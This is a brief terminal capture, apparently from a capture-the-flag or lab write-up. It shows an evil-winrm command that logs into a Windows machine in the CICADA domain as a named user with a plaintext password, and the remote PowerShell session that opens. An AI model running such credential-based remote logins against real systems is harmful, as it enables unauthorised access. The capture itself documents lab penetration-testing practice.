 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>